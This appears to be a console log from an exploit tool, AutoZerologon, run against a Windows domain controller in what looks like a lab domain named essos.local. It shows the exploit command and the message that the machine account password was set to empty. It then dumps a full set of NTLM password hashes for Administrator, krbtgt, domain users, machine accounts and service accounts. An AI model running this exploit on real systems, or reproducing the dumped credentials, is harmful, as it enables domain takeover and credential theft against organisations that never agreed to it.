 C:\Tools\1472-exp>python AutoZerologon.py 192.168.236.173 -exp
AutoZerologon
[+] Performing authentication attempts...
====================================================================================================================
====================================================================================================================
[+] Target vulnerable, changing account password to empty string
[+] Result: 0
[+] Exploit complete!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ca4704103591c4d06a46453ffcf0f713:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3549a9b0b860020cd0fca2e2f077c34c:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
c2:1103:aad3b435b51404eeaad3b435b51404ee:4ce2ad50cba2c2530d903489fba9ff85:::
c1:1105:aad3b435b51404eeaad3b435b51404ee:704546e94cb960c68aac9c46be014a9f:::
essos.local\ernaline.fae:1601:aad3b435b51404eeaad3b435b51404ee:3b17a202602b1593d74e8f869835a4c4:::
essos.local\britney.maribel:1602:aad3b435b51404eeaad3b435b51404ee:4a26e288f59f3a3c6846fca4d5bcc38e:::
essos.local\elisa.kerry:1603:aad3b435b51404eeaad3b435b51404ee:aec3cf20e4f3fa2e0e71e7a607da0823:::
essos.local\norene.angelle:1604:aad3b435b51404eeaad3b435b51404ee:19f189cabd8a3e241229829140fcddd6:::
essos.local\kial.della:1605:aad3b435b51404eeaad3b435b51404ee:68365827d79c4f5cc9b52b688495fd51:::
essos.local\kristoforo.hallie:1606:aad3b435b51404eeaad3b435b51404ee:e178464d538f7518472424be7834b30b:::
essos.local\nicki.madelene:1607:aad3b435b51404eeaad3b435b51404ee:6ea3077acbc5231fab6b9253770ef6f8:::
essos.local\caryl.georgianna:1608:aad3b435b51404eeaad3b435b51404ee:47024101cdc43a15bbf93a1de6efeac6:::
essos.local\madelene.kiley:1609:aad3b435b51404eeaad3b435b51404ee:5593e2d53dddbac6d7863fdc04347780:::
essos.local\ann.ramonda:1610:aad3b435b51404eeaad3b435b51404ee:f1e60ec39765ec11c754640ea479d1b0:::
essos.local\karole.peggi:1611:aad3b435b51404eeaad3b435b51404ee:181ba797f9db898d965cf3889d1e3100:::
essos.local\janice.ashil:1612:aad3b435b51404eeaad3b435b51404ee:d6c3b8f130330b43984019b8f2de6aed:::
essos.local\linzy.rona:1613:aad3b435b51404eeaad3b435b51404ee:f7320bf28b081da367c28eed0a4f33fa:::
essos.local\eleanore.hyacintha:1614:aad3b435b51404eeaad3b435b51404ee:73c5404e88f5ad5105cec68145105c58:::
essos.local\marin.juline:1615:aad3b435b51404eeaad3b435b51404ee:fd8efbe065ba42079889d4b8e14220ff:::
essos.local\sallyann.glennie:1616:aad3b435b51404eeaad3b435b51404ee:39533b1cfc4de9997649009e4f203b4c:::
essos.local\debi.meg:1617:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::
essos.local\shela.lucina:1618:aad3b435b51404eeaad3b435b51404ee:1b5fd36fd806997ad2e1f5ac2c37155b:::
essos.local\katrinka.adelaide:1619:aad3b435b51404eeaad3b435b51404ee:d93fbd6241f551bd37ff0df19d3d70e2:::
essos.local\karina.othilie:1620:aad3b435b51404eeaad3b435b51404ee:7198d1100a5b5b97c7c121889449e697:::
EAST$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-C2$:1104:aad3b435b51404eeaad3b435b51404ee:c6aec25453b7e03645f4fc743cf94e89:::
WIN-C1$:1106:aad3b435b51404eeaad3b435b51404ee:df49f0c34098e774a87976534409c993:::
http_svc$:1629:aad3b435b51404eeaad3b435b51404ee:3e24dcead23468ce597d6883c576f657:::
mssql_svc$:1630:aad3b435b51404eeaad3b435b51404ee:11cb5c18271fa7c3454762c285d021e2:::
exchange_svc$:1631:aad3b435b51404eeaad3b435b51404ee:ffae6e98019fd0bee84621b4e9dc7368:::
[+] Use Administrator to successfully restore the hash of the domain control machine account